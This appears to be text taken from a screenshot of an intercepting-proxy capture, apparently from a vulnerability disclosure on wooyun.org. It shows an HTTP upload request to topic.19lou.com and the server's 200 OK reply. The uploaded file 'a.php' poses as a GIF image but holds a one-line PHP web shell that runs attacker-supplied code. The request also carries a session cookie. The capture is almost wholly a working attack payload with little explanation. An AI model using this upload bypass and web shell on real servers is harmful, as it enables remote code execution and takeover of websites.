 go cancel host topic.19lou.com
< > port 80 use SSL
request
raw params headers hex
POST /club/2011/newyear/ajaxUp.php HTTP/1.1
Host: topic.19lou.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:24.0) Gecko/20100101 Firefox/24.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie: BIGipServertopic_pool=1997209866.20480.0000; PHPSESSID=5721d5a1d38a968cadd7f66e7ce78a93
Connection: keep-alive
Cache-Control: max-age=0
Content-Type: multipart/form-data; boundary=---------------------------1247813318885
Content-Length: 360
-----------------------------1247813318885
Content-Disposition: form-data; name="FILE_UPLOAD"; filename="a.php"
Content-Type: image/gif
GIF89a□□□□□□□□□!□□□□□□,□□□□□□□□□□□□
□;<?php eval($_POST[guji]) ?>
-----------------------------1247813318885
Content-Disposition: form-data; name="submit"
+ < >
response
raw headers hex
HTTP/1.1 200 OK
Server: nginx
Date: Wed, 09 Oct 2013 15:39:26 GMT
Content-Type: text/html
Connection: close
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Content-Length: 0
www.wooyun.org